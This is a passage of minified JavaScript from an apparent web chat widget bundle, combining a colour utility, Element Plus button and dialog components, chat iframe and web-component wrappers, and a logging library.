s?t==="name"&&this.a===0?this.toName():this.toRgbString():(t==="rgb"&&(r=this.toRgbString()),t==="prgb"&&(r=this.toPercentageRgbString()),(t==="hex"||t==="hex6")&&(r=this.toHexString()),t==="hex3"&&(r=this.toHexString(!0)),t==="hex4"&&(r=this.toHex8String(!0)),t==="hex8"&&(r=this.toHex8String()),t==="name"&&(r=this.toName()),t==="hsl"&&(r=this.toHslString()),t==="hsv"&&(r=this.toHsvString()),r||this.toHexString())},e.prototype.toNumber=function(){return(Math.round(this.r)<<16)+(Math.round(this.g)<<8)+Math.round(this.b)},e.prototype.clone=function(){return new e(this.toString())},e.prototype.lighten=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.l+=t/100,n.l=ha(n.l),new e(n)},e.prototype.brighten=function(t){t===void 0&&(t=10);var n=this.toRgb();return n.r=Math.max(0,Math.min(255,n.r-Math.round(255*-(t/100)))),n.g=Math.max(0,Math.min(255,n.g-Math.round(255*-(t/100)))),n.b=Math.max(0,Math.min(255,n.b-Math.round(255*-(t/100)))),new e(n)},e.prototype.darken=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.l-=t/100,n.l=ha(n.l),new e(n)},e.prototype.tint=function(t){return t===void 0&&(t=10),this.mix("white",t)},e.prototype.shade=function(t){return t===void 0&&(t=10),this.mix("black",t)},e.prototype.desaturate=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.s-=t/100,n.s=ha(n.s),new e(n)},e.prototype.saturate=function(t){t===void 0&&(t=10);var n=this.toHsl();return n.s+=t/100,n.s=ha(n.s),new e(n)},e.prototype.greyscale=function(){return this.desaturate(100)},e.prototype.spin=function(t){var n=this.toHsl(),r=(n.h+t)%360;return n.h=r<0?360+r:r,new e(n)},e.prototype.mix=function(t,n){n===void 0&&(n=50);var r=this.toRgb(),o=new e(t).toRgb(),s=n/100,i={r:(o.r-r.r)*s+r.r,g:(o.g-r.g)*s+r.g,b:(o.b-r.b)*s+r.b,a:(o.a-r.a)*s+r.a};return new e(i)},e.prototype.analogous=function(t,n){t===void 0&&(t=6),n===void 0&&(n=30);var r=this.toHsl(),o=360/n,s=[this];for(r.h=(r.h-(o*t>>1)+720)%360;--t;)r.h=(r.h+o)%360,s.push(new e(r));return s},e.prototype.complement=function(){var t=this.toHsl();return t.h=(t.h+180)%360,new e(t)},e.prototype.monochromatic=function(t){t===void 0&&(t=6);for(var n=this.toHsv(),r=n.h,o=n.s,s=n.v,i=[],a=1/t;t--;)i.push(new e({h:r,s:o,v:s})),s=(s+a)%1;return i},e.prototype.splitcomplement=function(){var t=this.toHsl(),n=t.h;return[this,new e({h:(n+72)%360,s:t.s,l:t.l}),new e({h:(n+216)%360,s:t.s,l:t.l})]},e.prototype.onBackground=function(t){var n=this.toRgb(),r=new e(t).toRgb(),o=n.a+r.a*(1-n.a);return new e({r:(n.r*n.a+r.r*r.a*(1-n.a))/o,g:(n.g*n.a+r.g*r.a*(1-n.a))/o,b:(n.b*n.a+r.b*r.a*(1-n.a))/o,a:o})},e.prototype.triad=function(){return this.polyad(3)},e.prototype.tetrad=function(){return this.polyad(4)},e.prototype.polyad=function(t){for(var n=this.toHsl(),r=n.h,o=[this],s=360/t,i=1;i<t;i++)o.push(new e({h:(r+i*s)%360,s:n.s,l:n.l}));return o},e.prototype.equals=function(t){return this.toRgbString()===new e(t).toRgbString()},e}();function br(e,t=20){return e.mix("#141414",t).toString()}function Rk(e){const t=Su(),n=At("button");return W(()=>{let r={},o=e.color;if(o){const s=o.match(/var\((.*?)\)/);s&&(o=window.getComputedStyle(window.document.documentElement).getPropertyValue(s[1]));const i=new Ik(o),a=e.dark?i.tint(20).toString():br(i,20);if(e.plain)r=n.cssVarBlock({"bg-color":e.dark?br(i,90):i.tint(90).toString(),"text-color":o,"border-color":e.dark?br(i,50):i.tint(50).toString(),"hover-text-color":`var(${n.cssVarName("color-white")})`,"hover-bg-color":o,"hover-border-color":o,"active-bg-color":a,"active-text-color":`var(${n.cssVarName("color-white")})`,"active-border-color":a}),t.value&&(r[n.cssVarBlockName("disabled-bg-color")]=e.dark?br(i,90):i.tint(90).toString(),r[n.cssVarBlockName("disabled-text-color")]=e.dark?br(i,50):i.tint(50).toString(),r[n.cssVarBlockName("disabled-border-color")]=e.dark?br(i,80):i.tint(80).toString());else{const l=e.dark?br(i,30):i.tint(30).toString(),u=i.isDark()?`var(${n.cssVarName("color-white")})`:`var(${n.cssVarName("color-black")})`;if(r=n.cssVarBlock({"bg-color":o,"text-color":u,"border-color":o,"hover-bg-color":l,"hover-text-color":u,"hover-border-color":l,"active-bg-color":a,"active-border-color":a}),t.value){const c=e.dark?br(i,50):i.tint(50).toString();r[n.cssVarBlockName("disabled-bg-color")]=c,r[n.cssVarBlockName("disabled-text-color")]=e.dark?"rgba(255, 255, 255, 0.5)":`var(${n.cssVarName("color-white")})`,r[n.cssVarBlockName("disabled-border-color")]=c}}}return r})}const Pk=ve({...ve({name:"ElButton"}),props:Uu,emits:wk,setup(e,{expose:t,emit:n}){const r=e,o=Rk(r),s=At("button"),{_ref:i,_size:a,_type:l,_disabled:u,_props:c,shouldAddSpace:f,handleClick:h}=vk(r,n),m=W(()=>[s.b(),s.m(l.value),s.m(a.value),s.is("disabled",u.value),s.is("loading",r.loading),s.is("plain",r.plain),s.is("round",r.round),s.is("circle",r.circle),s.is("text",r.text),s.is("link",r.link),s.is("has-bg",r.bg)]);return t({ref:i,size:a,type:l,disabled:u,shouldAddSpace:f}),(d,p)=>(H(),Te(ir(d.tag),Ln({ref_key:"_ref",ref:i},b(c),{class:b(m),style:b(o),onClick:b(h)}),{default:ke(()=>[d.loading?(H(),ce(Qe,{key:0},[d.$slots.loading?Ie(d.$slots,"loading",{key:0}):(H(),Te(b(mr),{key:1,class:be(b(s).is("loading"))},{default:ke(()=>[(H(),Te(ir(d.loadingIcon)))]),_:1},8,["class"]))],64)):d.icon||d.$slots.icon?(H(),Te(b(mr),{key:1},{default:ke(()=>[d.icon?(H(),Te(ir(d.icon),{key:0})):Ie(d.$slots,"icon",{key:1})]),_:3})):we("v-if",!0),d.$slots.default?(H(),ce("span",{key:2,class:be({[b(s).em("text","expand")]:b(f)})},[Ie(d.$slots,"default")],2)):we("v-if",!0)]),_:3},16,["class","style","onClick"]))}});var Lk=xt(Pk,[["__file","button.vue"]]);const $k={size:Uu.size,type:Uu.type},Vk=ve({...ve({name:"ElButtonGroup"}),props:$k,setup(e){const t=e;In(Tm,rs({size:Nn(t,"size"),type:Nn(t,"type")}));const n=At("button");return(r,o)=>(H(),ce("div",{class:be(b(n).b("group"))},[Ie(r.$slots,"default")],2))}});var Nm=xt(Vk,[["__file","button-group.vue"]]);const Bk=eo(Lk,{ButtonGroup:Nm});FC(Nm);var ma=(e=>(e[e.TEXT=1]="TEXT",e[e.CLASS=2]="CLASS",e[e.STYLE=4]="STYLE",e[e.PROPS=8]="PROPS",e[e.FULL_PROPS=16]="FULL_PROPS",e[e.HYDRATE_EVENTS=32]="HYDRATE_EVENTS",e[e.STABLE_FRAGMENT=64]="STABLE_FRAGMENT",e[e.KEYED_FRAGMENT=128]="KEYED_FRAGMENT",e[e.UNKEYED_FRAGMENT=256]="UNKEYED_FRAGMENT",e[e.NEED_PATCH=512]="NEED_PATCH",e[e.DYNAMIC_SLOTS=1024]="DYNAMIC_SLOTS",e[e.HOISTED=-1]="HOISTED",e[e.BAIL=-2]="BAIL",e))(ma||{});const Fm=e=>{if(!e)return{onClick:je,onMousedown:je,onMouseup:je};let t=!1,n=!1;return{onClick:i=>{t&&n&&e(i),t=n=!1},onMousedown:i=>{t=i.target===i.currentTarget},onMouseup:i=>{n=i.target===i.currentTarget}}},jk=ct({mask:{type:Boolean,default:!0},customMaskEvent:Boolean,overlayClass:{type:Se([String,Array,Object])},zIndex:{type:Se([String,Number])}}),zk={click:e=>e instanceof MouseEvent},Uk="overlay";var Hk=ve({name:"ElOverlay",props:jk,emits:zk,setup(e,{slots:t,emit:n}){const r=At(Uk),o=l=>{n("click",l)},{onClick:s,onMousedown:i,onMouseup:a}=Fm(e.customMaskEvent?void 0:o);return()=>e.mask?he("div",{class:[r.b(),e.overlayClass],style:{zIndex:e.zIndex},onClick:s,onMousedown:i,onMouseup:a},[Ie(t,"default")],ma.STYLE|ma.CLASS|ma.PROPS,["onClick","onMouseup","onMousedown"]):Ui("div",{class:e.overlayClass,style:{zIndex:e.zIndex,position:"fixed",top:"0px",right:"0px",bottom:"0px",left:"0px"}},[Ie(t,"default")])}});const Yk=Hk,Mm=Symbol("dialogInjectionKey"),Im=ct({center:Boolean,alignCenter:Boolean,closeIcon:{type:Cs},draggable:Boolean,overflow:Boolean,fullscreen:Boolean,showClose:{type:Boolean,default:!0},title:{type:String,default:""},ariaLevel:{type:String,default:"2"}}),Wk={close:()=>!0},qk=(e,t,n,r)=>{let o={offsetX:0,offsetY:0};const s=u=>{const c=u.clientX,f=u.clientY,{offsetX:h,offsetY:m}=o,d=e.value.getBoundingClientRect(),p=d.left,y=d.top,g=d.width,S=d.height,C=document.documentElement.clientWidth,O=document.documentElement.clientHeight,w=-p+h,L=-y+m,D=C-p-g+h,k=O-y-S+m,z=N=>{let A=h+N.clientX-c,Z=m+N.clientY-f;r!=null&&r.value||(A=Math.min(Math.max(A,w),D),Z=Math.min(Math.max(Z,L),k)),o={offsetX:A,offsetY:Z},e.value&&(e.value.style.transform=`translate(${ta(A)}, ${ta(Z)})`)},q=()=>{document.removeEventListener("mousemove",z),document.removeEventListener("mouseup",q)};document.addEventListener("mousemove",z),document.addEventListener("mouseup",q)},i=()=>{t.value&&e.value&&t.value.addEventListener("mousedown",s)},a=()=>{t.value&&e.value&&t.value.removeEventListener("mousedown",s)},l=()=>{o={offsetX:0,offsetY:0},e.value&&(e.value.style.transform="none")};return wt(()=>{Md(()=>{n.value?i():a()})}),Qt(()=>{a()}),{resetPosition:l}},Kk=(...e)=>t=>{e.forEach(n=>{re(n)?n(t):n.value=t})},Gk=ve({...ve({name:"ElDialogContent"}),props:Im,emits:Wk,setup(e,{expose:t}){const n=e,{t:r}=xC(),{Close:o}=WC,{dialogRef:s,headerRef:i,bodyId:a,ns:l,style:u}=$e(Mm),{focusTrapRef:c}=$e(Up),f=W(()=>[l.b(),l.is("fullscreen",n.fullscreen),l.is("draggable",n.draggable),l.is("align-center",n.alignCenter),{[l.m("center")]:n.center}]),h=Kk(c,s),m=W(()=>n.draggable),d=W(()=>n.overflow),{resetPosition:p}=qk(s,i,m,d);return t({resetPosition:p}),(y,g)=>(H(),ce("div",{ref:b(h),class:be(b(f)),style:Zt(b(u)),tabindex:"-1"},[de("header",{ref_key:"headerRef",ref:i,class:be([b(l).e("header"),{"show-close":y.showClose}])},[Ie(y.$slots,"header",{},()=>[de("span",{role:"heading","aria-level":y.ariaLevel,class:be(b(l).e("title"))},Xn(y.title),11,["aria-level"])]),y.showClose?(H(),ce("button",{key:0,"aria-label":b(r)("el.dialog.close"),class:be(b(l).e("headerbtn")),type:"button",onClick:S=>y.$emit("close")},[he(b(mr),{class:be(b(l).e("close"))},{default:ke(()=>[(H(),Te(ir(y.closeIcon||b(o))))]),_:1},8,["class"])],10,["aria-label","onClick"])):we("v-if",!0)],2),de("div",{id:b(a),class:be(b(l).e("body"))},[Ie(y.$slots,"default")],10,["id"]),y.$slots.footer?(H(),ce("footer",{key:0,class:be(b(l).e("footer"))},[Ie(y.$slots,"footer")],2)):we("v-if",!0)],6))}});var Zk=xt(Gk,[["__file","dialog-content.vue"]]);const Jk=ct({...Im,appendToBody:Boolean,appendTo:{type:Se([String,Object]),default:"body"},beforeClose:{type:Se(Function)},destroyOnClose:Boolean,closeOnClickModal:{type:Boolean,default:!0},closeOnPressEscape:{type:Boolean,default:!0},lockScroll:{type:Boolean,default:!0},modal:{type:Boolean,default:!0},openDelay:{type:Number,default:0},closeDelay:{type:Number,default:0},top:{type:String},modelValue:Boolean,modalClass:String,width:{type:[String,Number]},zIndex:{type:Number},trapFocus:Boolean,headerAriaLevel:{type:String,default:"2"}}),Qk={open:()=>!0,opened:()=>!0,close:()=>!0,closed:()=>!0,[Os]:e=>bu(e),openAutoFocus:()=>!0,closeAutoFocus:()=>!0},Xk=(e,t={})=>{Ge(e)||mC("[useLockscreen]","You need to pass a ref param to this function");const n=t.ns||At("popup"),r=W(()=>n.bm("parent","hidden"));if(!lt||Tp(document.body,r.value))return;let o=0,s=!1,i="0";const a=()=>{setTimeout(()=>{typeof document>"u"||(DC(document==null?void 0:document.body,r.value),s&&document&&(document.body.style.width=i))},200)};Ce(e,l=>{if(!l){a();return}s=!Tp(document.body,r.value),s&&(i=document.body.style.width),o=NC(n.namespace.value);const u=document.documentElement.clientHeight<document.body.scrollHeight,c=kC(document.body,"overflowY");o>0&&(u||c==="scroll")&&s&&(document.body.style.width=`calc(100% - ${o}px)`),AC(document.body,r.value)}),Uf(()=>a())},eN=(e,t)=>{var n;const o=It().emit,{nextZIndex:s}=yp();let i="";const a=oa(),l=oa(),u=le(!1),c=le(!1),f=le(!1),h=le((n=e.zIndex)!=null?n:s());let m,d;const p=Ep("namespace",Yi),y=W(()=>{const ue={},$=`--${p.value}-dialog`;return e.fullscreen||(e.top&&(ue[`${$}-margin-top`]=e.top),e.width&&(ue[`${$}-width`]=ta(e.width))),ue}),g=W(()=>e.alignCenter?{display:"flex"}:{});function S(){o("opened")}function C(){o("closed"),o(Os,!1),e.destroyOnClose&&(f.value=!1)}function O(){o("close")}function w(){d==null||d(),m==null||m(),e.openDelay&&e.openDelay>0?{stop:m}=ip(()=>z(),e.openDelay):z()}function L(){m==null||m(),d==null||d(),e.closeDelay&&e.closeDelay>0?{stop:d}=ip(()=>q(),e.closeDelay):q()}function D(){function ue($){$||(c.value=!0,u.value=!1)}e.beforeClose?e.beforeClose(ue):L()}function k(){e.closeOnClickModal&&D()}function z(){lt&&(u.value=!0)}function q(){u.value=!1}function N(){o("openAutoFocus")}function A(){o("closeAutoFocus")}function Z(ue){var $;(($=ue.detail)==null?void 0:$.focusReason)==="pointer"&&ue.preventDefault()}e.lockScroll&&Xk(u);function ye(){e.closeOnPressEscape&&D()}return Ce(()=>e.modelValue,ue=>{ue?(c.value=!1,w(),f.value=!0,h.value=tp(e.zIndex)?s():h.value++,Jt(()=>{o("open"),t.value&&(t.value.scrollTop=0)})):u.value&&L()}),Ce(()=>e.fullscreen,ue=>{t.value&&(ue?(i=t.value.style.transform,t.value.style.transform=""):t.value.style.transform=i)}),wt(()=>{e.modelValue&&(u.value=!0,f.value=!0,w())}),{afterEnter:S,afterLeave:C,beforeLeave:O,handleClose:D,onModalClick:k,close:L,doClose:q,onOpenAutoFocus:N,onCloseAutoFocus:A,onCloseRequested:ye,onFocusoutPrevented:Z,titleId:a,bodyId:l,closed:c,style:y,overlayDialogStyle:g,rendered:f,visible:u,zIndex:h}},tN=ve({...ve({name:"ElDialog",inheritAttrs:!1}),props:Jk,emits:Qk,setup(e,{expose:t}){const n=e,r=Hl();Sm({scope:"el-dialog",from:"the title slot",replacement:"the header slot",version:"3.0.0",ref:"https://element-plus.org/en-US/component/dialog.html#slots"},W(()=>!!r.title));const o=At("dialog"),s=le(),i=le(),a=le(),{visible:l,titleId:u,bodyId:c,style:f,overlayDialogStyle:h,rendered:m,zIndex:d,afterEnter:p,afterLeave:y,beforeLeave:g,handleClose:S,onModalClick:C,onOpenAutoFocus:O,onCloseAutoFocus:w,onCloseRequested:L,onFocusoutPrevented:D}=eN(n,s);In(Mm,{dialogRef:s,headerRef:i,bodyId:c,ns:o,rendered:m,style:f});const k=Fm(C),z=W(()=>n.draggable&&!n.fullscreen);return t({visible:l,dialogContentRef:a,resetPosition:()=>{var N;(N=a.value)==null||N.resetPosition()}}),(N,A)=>(H(),Te(b(Em),{to:N.appendTo,disabled:N.appendTo!=="body"?!1:!N.appendToBody},{default:ke(()=>[he(Hi,{name:"dialog-fade",onAfterEnter:b(p),onAfterLeave:b(y),onBeforeLeave:b(g),persisted:""},{default:ke(()=>[Pl(he(b(Yk),{"custom-mask-event":"",mask:N.modal,"overlay-class":N.modalClass,"z-index":b(d)},{default:ke(()=>[de("div",{role:"dialog","aria-modal":"true","aria-label":N.title||void 0,"aria-labelledby":N.title?void 0:b(u),"aria-describedby":b(c),class:be(`${b(o).namespace.value}-overlay-dialog`),style:Zt(b(h)),onClick:b(k).onClick,onMousedown:b(k).onMousedown,onMouseup:b(k).onMouseup},[he(b(Zp),{loop:"",trapped:b(l),"focus-start-el":"container",onFocusAfterTrapped:b(O),onFocusAfterReleased:b(w),onFocusoutPrevented:b(D),onReleaseRequested:b(L)},{default:ke(()=>[b(m)?(H(),Te(Zk,Ln({key:0,ref_key:"dialogContentRef",ref:a},N.$attrs,{center:N.center,"align-center":N.alignCenter,"close-icon":N.closeIcon,draggable:b(z),overflow:N.overflow,fullscreen:N.fullscreen,"show-close":N.showClose,title:N.title,"aria-level":N.headerAriaLevel,onClose:b(S)}),ax({header:ke(()=>[N.$slots.title?Ie(N.$slots,"title",{key:1}):Ie(N.$slots,"header",{key:0,close:b(S),titleId:b(u),titleClass:b(o).e("title")})]),default:ke(()=>[Ie(N.$slots,"default")]),_:2},[N.$slots.footer?{name:"footer",fn:ke(()=>[Ie(N.$slots,"footer")])}:void 0]),1040,["center","align-center","close-icon","draggable","overflow","fullscreen","show-close","title","aria-level","onClose"])):we("v-if",!0)]),_:3},8,["trapped","onFocusAfterTrapped","onFocusAfterReleased","onFocusoutPrevented","onReleaseRequested"])],46,["aria-label","aria-labelledby","aria-describedby","onClick","onMousedown","onMouseup"])]),_:3},8,["mask","overlay-class","z-index"]),[[Nh,b(l)]])]),_:3},8,["onAfterEnter","onAfterLeave","onBeforeLeave"])]),_:3},8,["to","disabled"]))}});var nN=xt(tN,[["__file","dialog.vue"]]);const rN=eo(nN),oN="[data-uri]",D$="",wn=(e,t)=>{const n=e.__vccOpts||e;for(const[r,o]of t)n[r]=o;return n},sN={name:"ChatButton",components:{ElTooltip:bk},props:{opened:!1,theme:"",right:!0,disabled:!1,bubble:{type:Object,default:{open:{background_color:"",image_url:""},close:{background_color:"",image_url:""}}},hoverText:{type:String,default:null},smartlynq:{type:Boolean,default:!1}},computed:{shouldShowHoverText(){return!Qo(this.hoverText)&&!this.disableHover},currentBubble(){return this.opened?this.bubble.close:this.bubble.open},backgroundImage(){return this.smartlynq?{"--bubble-image-url-open":`url(${oN})`}:this.currentBubble.image_url?{[`--bubble-image-url-${this.opened?"close":"open"}`]:`url(${this.currentBubble.image_url})`}:{}},style(){return{"background-color":this.currentBubble.background_color||this.theme}},styleClass(){return{"aiq-chat-header":!0,"aiq-chat-opened":this.opened,"aiq-chat-header-left":!this.right}},disableHover(){return"ontouchstart"in document.documentElement||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}},methods:{onClick(){this.$emit("toggle")},handleKeydown(e){(e.key==="Enter"||e.key===" ")&&(e.preventDefault(),this.onClick())}}},iN=["aria-label"];function aN(e,t,n,r,o,s){const i=mt("el-tooltip");return n.disabled?we("",!0):(H(),Te(i,{key:0,effect:"dark",content:n.hoverText,disabled:!s.shouldShowHoverText},{default:ke(()=>[de("div",{class:be(s.styleClass),role:"button",tabindex:"0","aria-label":n.hoverText||"Toggle Chat",onClick:t[0]||(t[0]=(...a)=>s.onClick&&s.onClick(...a)),onKeydown:t[1]||(t[1]=(...a)=>s.handleKeydown&&s.handleKeydown(...a)),style:Zt(s.style)},[de("img",{style:Zt(s.backgroundImage),alt:"Chat bubble"},null,4)],46,iN)]),_:1},8,["content","disabled"]))}const lN=wn(sN,[["render",aN]]);function Ku(e){return{all:e=e||new Map,on:function(t,n){var r=e.get(t);r?r.push(n):e.set(t,[n])},off:function(t,n){var r=e.get(t);r&&(n?r.splice(r.indexOf(n)>>>0,1):e.set(t,[]))},emit:function(t,n){var r=e.get(t);r&&r.slice().map(function(o){o(n)}),(r=e.get("*"))&&r.slice().map(function(o){o(t,n)})}}}const Gu=Ku(),Zu=Ku(),Ju={SDK:"sdk",APP:"app"},Qu=Ju,X={SDK_TO_APP_EVENT:{BUTTON_STATE_REQUEST:"button_state_request",CHILD_MESSAGE_REQUEST:"child_message_request",SET_IFRAME_SRC_REQUEST:"set_iframe_src_request",SET_WEBCOMP_API_BASE_URL:"set_webcomp_api_base_url",SET_CHAT_MOUNT_STATE:"set_chat_mount_state"},APP_TO_SDK_EVENT:{TOGGLE:"toggle",CHILD_EVENT:"child_event",VIDEO_CALL_IN_PROGRESS:"video_call_in_progress",VIDEO_CALL_ENDED:"video_call_ended"},EVENT_TO:Ju,LISTEN_TO:Qu,on:(e,t,n)=>{e===Qu.SDK?Gu.on(t,n):Zu.on(t,n)},off:(e,t,n)=>{e===Qu.SDK?Gu.off(t,n):Zu.off(t,n)},emit:(e,t,n)=>{e===Ju.SDK?Zu.emit(t,n):Gu.emit(t,n)},createEventMessage:(e,t)=>({type:e,message:t}),createAnalyticsEventMessage:(e,t)=>({type:e,data:t})},L$="",uN={name:"ChatIframe",props:{url:"",opened:!1,right:!0},watch:{opened:function(){this.shouldAnimate=!0}},data(){return{shouldAnimate:!1}},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":this.shouldAnimate&&!this.opened,"aiq-chat-opened":this.shouldAnimate&&this.opened}}},methods:{postMessage(e){this.$refs.childFrame&&this.$refs.childFrame.contentWindow&&this.$refs.childFrame.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},cN=["src"];function fN(e,t,n,r,o,s){return H(),ce("div",{class:be(s.styleClass)},[n.url?(H(),ce("iframe",{key:0,ref:"childFrame",src:n.url,allow:"camera;microphone;cross-origin-isolated",onLoad:t[0]||(t[0]=(...i)=>s.onIframeLoad&&s.onIframeLoad(...i)),title:"Chat with your agent here",sandbox:"allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"},null,40,cN)):we("",!0)],2)}const dN=wn(uN,[["render",fN]]);var hN=Object.prototype,pN=hN.hasOwnProperty;function mN(e,t){return e!=null&&pN.call(e,t)}var gN=mN,_N=9007199254740991,yN=/^(?:0|[1-9]\d*)$/;function bN(e,t){var n=typeof e;return t=t??_N,!!t&&(n=="number"||n!="symbol"&&yN.test(e))&&e>-1&&e%1==0&&e<t}var vN=bN,wN=wf,EN=Ff,xN=Go,TN=vN,SN=hl,ON=Ef;function CN(e,t,n){t=wN(t,e);for(var r=-1,o=t.length,s=!1;++r<o;){var i=ON(t[r]);if(!(s=e!=null&&n(e,i)))break;e=e[i]}return s||++r!=o?s:(o=e==null?0:e.length,!!o&&SN(o)&&TN(i,o)&&(xN(e)||EN(e)))}var AN=CN,DN=gN,kN=AN;function NN(e,t){return e!=null&&kN(e,t,DN)}var FN=NN;const MN=Kt(FN),$$="",IN={name:"ChatExternalIframe",props:{url:"",iframe:null,config:{type:Object,default:{skip_iframe_src:!1}}},watch:{url:function(e,t){!t&&e&&this.attachIframe()}},mounted(){this.url&&this.attachIframe()},methods:{attachIframe(){this.iframe.addEventListener("load",this.onIframeLoad),this.iframe.setAttribute("allow","camera;microphone;cross-origin-isolated"),this.iframe.setAttribute("sandbox","allow-forms allow-scripts allow-same-origin allow-popups allow-popups-to-escape-sandbox allow-top-navigation allow-top-navigation-by-user-activation"),this.config.skip_iframe_src||this.iframe.setAttribute("src",this.url)},postMessage(e){this.iframe&&this.iframe.contentWindow&&this.iframe.contentWindow.postMessage(e,"*")},onIframeLoad(){window.addEventListener("message",e=>{X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)},!1)}}},RN={ref:"externalIframeContainer"};function PN(e,t,n,r,o,s){return H(),ce("div",RN,null,512)}const LN=wn(IN,[["render",PN],["__scopeId","data-v-5b6b4c3d"]]);var Rm={exports:{}};(function(e){(function(t,n){e.exports?e.exports=n():t.log=n()})(Ot,function(){var t=function(){},n="undefined",r=typeof window!==n&&typeof window.navigator!==n&&/Trident\/|MSIE /.test(window.navigator.userAgent),o=["trace","debug","info","warn","error"],s={},i=null;function a(p,y){var g=p[y];if(typeof g.bind=="function")return g.bind(p);try{return Function.prototype.bind.call(g,p)}catch{return function(){return Function.prototype.apply.apply(g,[p,arguments])}}}function l(){console.log&&(console.log.apply?console.log.apply(console,arguments):Function.prototype.apply.apply(console.log,[console,arguments])),console.trace&&console.trace()}function u(p){return p==="debug"&&(p="log"),typeof console===n?!1:p==="trace"&&r?l:console[p]!==void 0?a(console,p):console.log!==void 0?a(console,"log"):t}function c(){for(var p=this.getLevel(),y=0;y<o.length;y++){var g=o[y];this[g]=y<p?t:this.methodFactory(g,p,this.name)}if(this.log=this.debug,typeof console===n&&p<this.levels.SILENT)return"No console available for logging"}function f(p){return function(){typeof console!==n&&(c.call(this),this[p].apply(this,arguments))}}function h(p,y,g){return u(p)||f.apply(this,arguments)}function m(p,y){var g=this,S,C,O,w="loglevel";typeof p=="string"?w+=":"+p:typeof p=="symbol"&&(w=void 0);function L(N){var A=(o[N]||"silent").toUpperCase();if(!(typeof window===n||!w)){try{window.localStorage[w]=A;return}catch{}try{window.document.cookie=encodeURIComponent(w)+"="+A+";"}catch{}}}function D(){var N;if(!(typeof window===n||!w)){try{N=window.localStorage[w]}catch{}if(typeof N===n)try{var A=window.document.cookie,Z=encodeURIComponent(w),ye=A.indexOf(Z+"=");ye!==-1&&(N=/^([^;]+)/.exec(A.slice(ye+Z.length+1))[1])}catch{}return g.levels[N]===void 0&&(N=void 0),N}}function k(){if(!(typeof window===n||!w)){try{window.localStorage.removeItem(w)}catch{}try{window.document.cookie=encodeURIComponent(w)+"=; expires=Thu, 01 Jan 1970 00:00:00 UTC"}catch{}}}function z(N){var A=N;if(typeof A=="string"&&g.levels[A.toUpperCase()]!==void 0&&(A=g.levels[A.toUpperCase()]),typeof A=="number"&&A>=0&&A<=g.levels.SILENT)return A;throw new TypeError("log.setLevel() called with invalid level: "+N)}g.name=p,g.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},g.methodFactory=y||h,g.getLevel=function(){return O??C??S},g.setLevel=function(N,A){return O=z(N),A!==!1&&L(O),c.call(g)},g.setDefaultLevel=function(N){C=z(N),D()||g.setLevel(N,!1)},g.resetLevel=function(){O=null,k(),c.call(g)},g.enableAll=function(N){g.setLevel(g.levels.TRACE,N)},g.disableAll=function(N){g.setLevel(g.levels.SILENT,N)},g.rebuild=function(){if(i!==g&&(S=z(i.getLevel())),c.call(g),i===g)for(var N in s)s[N].rebuild()},S=z(i?i.getLevel():"WARN");var q=D();q!=null&&(O=z(q)),c.call(g)}i=new m,i.getLogger=function(y){if(typeof y!="symbol"&&typeof y!="string"||y==="")throw new TypeError("You must supply a name when creating a logger.");var g=s[y];return g||(g=s[y]=new m(y,i.methodFactory)),g};var d=typeof window!==n?window.log:void 0;return i.noConflict=function(){return typeof window!==n&&window.log===i&&(window.log=d),i},i.getLoggers=function(){return s},i.default=i,i})})(Rm);var vr=Rm.exports;const V$="",$N=500,VN={name:"LynqChatWrapper",props:{eventToChild:null,launchConfig:null},computed:{launchConfigJsonStr(){return this.launchConfig?JSON.stringify(this.launchConfig):null}},mounted(){this.$el.addEventListener("message",this.handleMessageToSdk)},watch:{eventToChild(e){try{this.stringifiedEventToChild=JSON.stringify(e),vr.debug("Set stringified event",this.stringifiedEventToChild),this.coolTimeout&&(clearTimeout(this.coolTimeout),this.coolTimeout=null),this.coolTimeout=setTimeout(()=>{this.stringifiedEventToChild="",vr.debug("Clear stringified event",this.stringifiedEventToChild),this.coolTimeout=null},$N)}catch(t){this.stringifiedEventToChild="",vr.error("Error",t)}}},data(){return{stringifiedEventToChild:"",coolTimeout:null}},methods:{handleMessageToSdk(e){e.data=JSON.parse(e.detail[0]),X.emit(X.EVENT_TO.SDK,X.APP_TO_SDK_EVENT.CHILD_EVENT,e)}},beforeUnmount(){this.$el.removeEventListener("message",this.handleMessageToSdk)}},BN=["event-from-parent","launch-config"];function jN(e,t,n,r,o,s){return H(),ce("lynq-chat",{"event-from-parent":o.stringifiedEventToChild,"launch-config":s.launchConfigJsonStr,class:"fill-container"},null,8,BN)}const Pm=wn(VN,[["render",jN],["__scopeId","data-v-8421ebc7"]]),Lm=ve({name:"custom-lazy-loader",props:{srcUrl:String},render(){return Ui("script",{src:this.srcUrl})}}),B$="",zN={name:"ChatWebComp",components:{LynqChatWrapper:Pm,CustomLazyLoader:Lm},props:{opened:!1,right:!0,eventToChild:null,launchConfig:null,mountChat:!0},computed:{styleClass(){return{"aiq-chat-body":!0,"aiq-chat-body-left":!this.right,"aiq-chat-closed":!this.opened,"aiq-chat-opened":this.opened}},webcompUrl(){return`${We(this.launchConfig,"api_base_url","")}/webcomp.js`}}};function UN(e,t,n,r,o,s){const i=mt("custom-lazy-loader"),a=mt("lynq-chat-wrapper");return H(),ce("div",{class:be(s.styleClass)},[he(i,{"src-url":s.webcompUrl},null,8,["src-url"]),n.mountChat&&n.launchConfig?(H(),Te(a,{key:0,"event-to-child":n.eventToChild,"launch-config":n.launchConfig},null,8,["event-to-child","launch-config"])):we("",!0)],2)}const HN=wn(zN,[["render",UN],["__scopeId","data-v-e2db9238"]]),YN="[data-uri]",WN="[data-uri]",qN="[data-uri]";function 